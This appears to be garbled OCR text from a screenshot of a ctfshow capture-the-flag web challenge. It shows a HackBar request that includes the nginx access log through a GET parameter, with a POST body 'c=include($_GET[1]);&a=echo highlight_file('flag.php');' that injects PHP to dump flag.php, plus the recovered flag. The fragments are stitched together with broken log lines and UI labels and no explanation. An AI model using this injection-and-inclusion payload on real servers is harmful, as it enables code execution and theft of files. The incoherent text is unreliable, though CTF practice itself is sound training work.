 flag="ctfshow{718349cc-3b8f-4aa9-92b9-0b328745cfbf}"; 1" 172.12.0.6 - - [15/Sep/2022:11:57:30 +0000] "GET / HTTP/1.1" 200 1454
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/log/ngin
?php
*
-*- coding: utf-8 -*-
@Author: h1xa
@Date: 2020-09-07 19:40:53
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://7381472c-0edb-4cd0-8e7c-1dbdc868bc2e.challenge.ctf.show/?1=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include($_GET[1]);&a=echo highlight_file('flag.php');